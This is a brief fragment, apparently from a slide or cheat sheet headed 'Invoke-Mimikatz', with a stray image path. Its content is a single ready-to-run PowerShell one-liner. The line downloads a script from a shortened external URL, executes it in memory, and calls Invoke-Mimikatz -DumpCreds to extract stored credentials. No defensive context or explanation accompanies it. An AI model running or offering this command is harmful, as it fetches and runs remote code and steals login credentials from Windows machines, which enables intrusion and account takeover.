 Invoke-Mimikatz
• powershell "IEX (New-Object
Net.WebClient).DownloadString('http://is.gd/oeoFuI');
Invoke-Mimikatz -DumpCreds"
 
